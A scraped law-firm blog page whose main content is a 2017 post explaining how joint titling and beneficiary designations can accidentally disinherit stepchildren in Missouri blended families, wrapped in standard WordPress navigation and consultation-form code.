<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://burkhardtlaw.com/securing-familys-future/"><span >Trusts &#038; Estates</span></a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://burkhardtlaw.com/securing-familys-future/estate-planning/"><span >Why Estate Planning?</span></a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://burkhardtlaw.com/securing-familys-future/time-will/"><span >Is it Time for a Will?</span></a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://burkhardtlaw.com/securing-familys-future/trust/"><span >What is a Trust?</span></a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://burkhardtlaw.com/securing-familys-future/power-attorney/"><span >Power of Attorney</span></a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://burkhardtlaw.com/securing-familys-future/deeds/"><span >Deeds</span></a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://burkhardtlaw.com/securing-familys-future/estate-planning-consultations/"><span >Estate Planning Consultations</span></a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://burkhardtlaw.com/securing-familys-future/impact-health-care-directive/"><span >The Impact of a Health Care Directive</span></a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://burkhardtlaw.com/building-firm-business-foundation/"><span >Business Law</span></a>
<ul class="sub-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://burkhardtlaw.com/building-firm-business-foundation/contract-review/"><span >Contract Review</span></a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://burkhardtlaw.com/building-firm-business-foundation/operating-agreements/"><span >Operating Agreements</span></a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://burkhardtlaw.com/building-firm-business-foundation/company-formation/"><span >Company Formation</span></a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-75"><a href="https://burkhardtlaw.com/traffic-law-assistance/"><span >Traffic Law</span></a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://burkhardtlaw.com/traffic-law-assistance/get-lawyer-traffic-ticket/"><span >Why Get a Lawyer for a Traffic Ticket?</span></a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://burkhardtlaw.com/traffic-law-assistance/traffic-help-now/"><span >Traffic Help Now</span></a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-55"><a href="https://burkhardtlaw.com/about-burkhardt-law/blog/"><span >Blog</span></a></li>
</ul></nav></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-577 post type-post status-publish format-standard category-beneficiaries category-blog category-estate-plan category-joint-titling category-trusts category-wills tag-beneficiaries tag-children tag-estate-plan tag-inheritance tag-intestate tag-joint-titling entry" aria-label="Blended Families &#8211; Accidental Disinheritance &#8211; Burkhardt Law Firm"><header class="entry-header"><p class="entry-meta"><time class="entry-time">August 1, 2017</time> By <span class="entry-author"><a href="https://burkhardtlaw.com/author/burkhardtlaw/" class="entry-author-link" rel="author"><span class="entry-author-name">Martha Burkhardt</span></a></span>  </p><h1 class="entry-title">Blended Families &#8211; Accidental Disinheritance &#8211; Burkhardt Law Firm</h1>
</header><div class="entry-content"><p>This week I presented at a personal finance college class and a topic that always seems to engage the students is what I refer to as accidental disinheritance. Unfortunately, I’ve seen this come up in several instances, but the most common occurs in blended families.</p>
<p>Husband and Wife both had children before they were married. Because they’re married, they’ve set up all of their assets jointly or have their spouse as the beneficiary on their individual assets. This is normal for most families, but the outcome isn’t always as expected.</p>
<p>When Husband passes, everything passes to Wife as intended, but it’s when Wife passes, that the family realizes things weren’t set up as intended. When Wife received the assets, Wife did not include H’s children as beneficiaries or did not put down beneficiaries at all. In either situation the outcome is the same, Husband’s children are not included. According to Missouri law, a widow’s assets go to her children alone, step-children are not included in <a href="http://flywheel:mushy-flight@joyous-lizards.flywheelsites.com/2013/08/theres-no-will/">intestate law</a>. So, Husband’s children don’t even have a legal right to challenge Wife’s estate unless they were included in her will. And even if they are in the will, if she listed her children as the only beneficiaries, the beneficiary designations <a href="http://flywheel:mushy-flight@joyous-lizards.flywheelsites.com/2016/07/hierarchyofestateplanning/">control </a>over the will.</p>
<p>I like to believe in these situations that if Wife were informed, she would do everything correctly and Husband’s family wouldn’t have need to call me. But, of course, I get the phone call after the fact, and Wife has passed accidentally disinheriting Husband’s family. Or in some situations, Husband and Wife have met with an attorney and have set up their plan, but because they don’t fully understand the mechanics of the documents things go wrong.</p>
<p>For this reason, it’s extremely important that clients understand their documents and how they work. Especially in blended families, where when things go wrong, accidental disinheritance can happen.</p>
<p>&nbsp;</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://burkhardtlaw.com/category/blog/estate-plan/beneficiaries/" rel="category tag">Beneficiaries</a>, <a href="https://burkhardtlaw.com/category/blog/" rel="category tag">Blog</a>, <a href="https://burkhardtlaw.com/category/blog/estate-plan/" rel="category tag">Estate Plan</a>, <a href="https://burkhardtlaw.com/category/blog/estate-plan/joint-titling/" rel="category tag">Joint Titling</a>, <a href="https://burkhardtlaw.com/category/blog/estate-plan/trusts/" rel="category tag">Trusts</a>, <a href="https://burkhardtlaw.com/category/blog/estate-plan/wills/" rel="category tag">Wills</a></span> <span class="entry-tags">Tagged With: <a href="https://burkhardtlaw.com/tag/beneficiaries/" rel="tag">Beneficiaries</a>, <a href="https://burkhardtlaw.com/tag/children/" rel="tag">Children</a>, <a href="https://burkhardtlaw.com/tag/estate-plan/" rel="tag">Estate Plan</a>, <a href="https://burkhardtlaw.com/tag/inheritance/" rel="tag">Inheritance</a>, <a href="https://burkhardtlaw.com/tag/intestate/" rel="tag">Intestate</a>, <a href="https://burkhardtlaw.com/tag/joint-titling/" rel="tag">Joint Titling</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://burkhardtlaw.com/category/blog/">Blog</a>
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://burkhardtlaw.com/category/blog/estate-plan/">Estate Plan</a>
	<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://burkhardtlaw.com/category/blog/estate-plan/beneficiaries/">Beneficiaries</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://burkhardtlaw.com/category/blog/estate-plan/children/">Children</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://burkhardtlaw.com/category/blog/estate-plan/gifting/">Gifting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://burkhardtlaw.com/category/blog/estate-plan/joint-titling/">Joint Titling</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://burkhardtlaw.com/category/blog/estate-plan/power-of-attorney/">Power of Attorney</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://burkhardtlaw.com/category/blog/estate-plan/trusts/">Trusts</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://burkhardtlaw.com/category/blog/estate-plan/wills/">Wills</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13"><a href="https://burkhardtlaw.com/category/blog/probate/">Probate</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://burkhardtlaw.com/category/blog/traffic/">Traffic</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-68"><a href="https://burkhardtlaw.com/category/final-arrangements/">Final Arrangements</a>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://burkhardtlaw.com/2021/12/'> December 2021 </option>
	<option value='https://burkhardtlaw.com/2021/11/'> November 2021 </option>
	<option value='https://burkhardtlaw.com/2021/10/'> October 2021 </option>
	<option value='https://burkhardtlaw.com/2021/09/'> September 2021 </option>
	<option value='https://burkhardtlaw.com/2021/08/'> August 2021 </option>
	<option value='https://burkhardtlaw.com/2021/07/'> July 2021 </option>
	<option value='https://burkhardtlaw.com/2021/06/'> June 2021 </option>
	<option value='https://burkhardtlaw.com/2021/05/'> May 2021 </option>
	<option value='https://burkhardtlaw.com/2021/04/'> April 2021 </option>
	<option value='https://burkhardtlaw.com/2021/03/'> March 2021 </option>
	<option value='https://burkhardtlaw.com/2021/02/'> February 2021 </option>
	<option value='https://burkhardtlaw.com/2021/01/'> January 2021 </option>
	<option value='https://burkhardtlaw.com/2020/12/'> December 2020 </option>
	<option value='https://burkhardtlaw.com/2020/11/'> November 2020 </option>
	<option value='https://burkhardtlaw.com/2020/10/'> October 2020 </option>
	<option value='https://burkhardtlaw.com/2020/09/'> September 2020 </option>
	<option value='https://burkhardtlaw.com/2020/08/'> August 2020 </option>
	<option value='https://burkhardtlaw.com/2020/07/'> July 2020 </option>
	<option value='https://burkhardtlaw.com/2020/06/'> June 2020 </option>
	<option value='https://burkhardtlaw.com/2020/05/'> May 2020 </option>
	<option value='https://burkhardtlaw.com/2020/04/'> April 2020 </option>
	<option value='https://burkhardtlaw.com/2020/03/'> March 2020 </option>
	<option value='https://burkhardtlaw.com/2020/02/'> February 2020 </option>
	<option value='https://burkhardtlaw.com/2020/01/'> January 2020 </option>
	<option value='https://burkhardtlaw.com/2019/12/'> December 2019 </option>
	<option value='https://burkhardtlaw.com/2019/11/'> November 2019 </option>
	<option value='https://burkhardtlaw.com/2019/10/'> October 2019 </option>
	<option value='https://burkhardtlaw.com/2019/09/'> September 2019 </option>
	<option value='https://burkhardtlaw.com/2019/08/'> August 2019 </option>
	<option value='https://burkhardtlaw.com/2019/07/'> July 2019 </option>
	<option value='https://burkhardtlaw.com/2019/06/'> June 2019 </option>
	<option value='https://burkhardtlaw.com/2019/04/'> April 2019 </option>
	<option value='https://burkhardtlaw.com/2019/03/'> March 2019 </option>
	<option value='https://burkhardtlaw.com/2019/02/'> February 2019 </option>
	<option value='https://burkhardtlaw.com/2019/01/'> January 2019 </option>
	<option value='https://burkhardtlaw.com/2018/12/'> December 2018 </option>
	<option value='https://burkhardtlaw.com/2018/10/'> October 2018 </option>
	<option value='https://burkhardtlaw.com/2018/09/'> September 2018 </option>
	<option value='https://burkhardtlaw.com/2018/08/'> August 2018 </option>
	<option value='https://burkhardtlaw.com/2018/07/'> July 2018 </option>
	<option value='https://burkhardtlaw.com/2018/06/'> June 2018 </option>
	<option value='https://burkhardtlaw.com/2018/05/'> May 2018 </option>
	<option value='https://burkhardtlaw.com/2018/03/'> March 2018 </option>
	<option value='https://burkhardtlaw.com/2018/02/'> February 2018 </option>
	<option value='https://burkhardtlaw.com/2017/12/'> December 2017 </option>
	<option value='https://burkhardtlaw.com/2017/11/'> November 2017 </option>
	<option value='https://burkhardtlaw.com/2017/10/'> October 2017 </option>
	<option value='https://burkhardtlaw.com/2017/08/'> August 2017 </option>
	<option value='https://burkhardtlaw.com/2017/05/'> May 2017 </option>
	<option value='https://burkhardtlaw.com/2017/04/'> April 2017 </option>
	<option value='https://burkhardtlaw.com/2017/03/'> March 2017 </option>
	<option value='https://burkhardtlaw.com/2017/02/'> February 2017 </option>
	<option value='https://burkhardtlaw.com/2016/12/'> December 2016 </option>
	<option value='https://burkhardtlaw.com/2016/11/'> November 2016 </option>
	<option value='https://burkhardtlaw.com/2016/10/'> October 2016 </option>
	<option value='https://burkhardtlaw.com/2016/09/'> September 2016 </option>
	<option value='https://burkhardtlaw.com/2016/07/'> July 2016 </option>
	<option value='https://burkhardtlaw.com/2016/06/'> June 2016 </option>
	<option value='https://burkhardtlaw.com/2016/05/'> May 2016 </option>
	<option value='https://burkhardtlaw.com/2016/04/'> April 2016 </option>
	<option value='https://burkhardtlaw.com/2016/03/'> March 2016 </option>
	<option value='https://burkhardtlaw.com/2016/02/'> February 2016 </option>
	<option value='https://burkhardtlaw.com/2016/01/'> January 2016 </option>
	<option value='https://burkhardtlaw.com/2015/12/'> December 2015 </option>
	<option value='https://burkhardtlaw.com/2015/11/'> November 2015 </option>
	<option value='https://burkhardtlaw.com/2015/09/'> September 2015 </option>
	<option value='https://burkhardtlaw.com/2015/08/'> August 2015 </option>
	<option value='https://burkhardtlaw.com/2015/07/'> July 2015 </option>
	<option value='https://burkhardtlaw.com/2015/06/'> June 2015 </option>
	<option value='https://burkhardtlaw.com/2015/05/'> May 2015 </option>
	<option value='https://burkhardtlaw.com/2015/04/'> April 2015 </option>
	<option value='https://burkhardtlaw.com/2015/03/'> March 2015 </option>
	<option value='https://burkhardtlaw.com/2015/02/'> February 2015 </option>
	<option value='https://burkhardtlaw.com/2015/01/'> January 2015 </option>
	<option value='https://burkhardtlaw.com/2014/12/'> December 2014 </option>
	<option value='https://burkhardtlaw.com/2014/11/'> November 2014 </option>
	<option value='https://burkhardtlaw.com/2014/10/'> October 2014 </option>
	<option value='https://burkhardtlaw.com/2014/09/'> September 2014 </option>
	<option value='https://burkhardtlaw.com/2014/08/'> August 2014 </option>
	<option value='https://burkhardtlaw.com/2014/07/'> July 2014 </option>
	<option value='https://burkhardtlaw.com/2014/06/'> June 2014 </option>
	<option value='https://burkhardtlaw.com/2014/05/'> May 2014 </option>
	<option value='https://burkhardtlaw.com/2014/04/'> April 2014 </option>
	<option value='https://burkhardtlaw.com/2014/03/'> March 2014 </option>
	<option value='https://burkhardtlaw.com/2014/02/'> February 2014 </option>
	<option value='https://burkhardtlaw.com/2014/01/'> January 2014 </option>
	<option value='https://burkhardtlaw.com/2013/12/'> December 2013 </option>
	<option value='https://burkhardtlaw.com/2013/11/'> November 2013 </option>
	<option value='https://burkhardtlaw.com/2013/10/'> October 2013 </option>
	<option value='https://burkhardtlaw.com/2013/09/'> September 2013 </option>
	<option value='https://burkhardtlaw.com/2013/08/'> August 2013 </option>
	<option value='https://burkhardtlaw.com/2013/07/'> July 2013 </option>
	<option value='https://burkhardtlaw.com/2013/06/'> June 2013 </option>
	<option value='https://burkhardtlaw.com/2013/05/'> May 2013 </option>
	<option value='https://burkhardtlaw.com/2013/04/'> April 2013 </option>
	<option value='https://burkhardtlaw.com/2013/03/'> March 2013 </option>
	<option value='https://burkhardtlaw.com/2013/02/'> February 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></section>
<section id="gform_widget-2" class="widget gform_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Free Consultation Request</h4>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.26' type='text/css' media='all' />
<script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://burkhardtlaw.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://burkhardtlaw.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://burkhardtlaw.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"7f568b4487398c0ef1795fb8c1230b3e","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" id="gform_conditional_logic-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":"1"};
//# sourceURL=gform_conditional_logic-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.26" id="gform_conditional_logic-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=e869cfada12a52892159a0eadd8e79c3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.26" id="gform_masked_input-js"></script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' style='display:none'>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Free Consultation Request</h3>
                            <p class='gform_description'>Do you have a question that only a lawyer can answer? Request a free consultation now.</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/2017/08/blended-families/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_6" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_6'>First name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_2_6' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_7" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_7'>Last name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_2_7' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_3" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_2_3' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_2_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_4" class="gfield gfield--type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>Please describe your question that you would like addressed by a free consultation</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_2_4' class='textarea large'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_2_9" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_2_9'></label><div id='input_2_9' class='ginput_container ginput_recaptcha' data-sitekey='6Lc5KPQSAAAAAKLrHqomsr1rXRSO2J_q3tBPu31W'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='s9HbyBSjDrAzJcKmFMp9nx+ZIEffFxH1ErCgmr4QaZdb9zmLjiG8f3u1N0AtmocQetfjuXuhpw/8AXAo2GBxcoZhxPQZ5qK97ys/wuZCdVoouEc=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImRiNjFkMTkyYWNkMmJlODA4ODkxNzM4MzBiMzFlZjA1Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://burkhardtlaw.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://burkhardtlaw.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Burkhardt Law Firm</h4>
			<div class="textwidget"><p>Phone: (314) 518-1581<br />
Email: <a href="mailto:mburkhardt@burkhardtlaw.com">mburkhardt@burkhardtlaw.com</a><br />
Address:<br />
2333 Grissom Dr., Suite 107<br />
St. Louis, MO 63146</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">About Us</h4>
<div class="menu-footer-about-burkhardt-law-container"><ul id="menu-footer-about-burkhardt-law" class="menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://burkhardtlaw.com/about-burkhardt-law/">About Burkhardt Law</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://burkhardtlaw.com/about-burkhardt-law/martha-burkhardt/">Who is Martha Burkhardt?</a></li>
